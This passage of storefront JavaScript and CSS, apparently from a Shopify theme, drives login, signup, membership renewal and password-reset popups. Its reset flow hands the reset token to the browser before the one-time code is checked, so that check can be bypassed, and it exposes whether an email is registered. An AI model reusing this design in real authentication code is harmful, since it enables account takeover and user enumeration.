    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
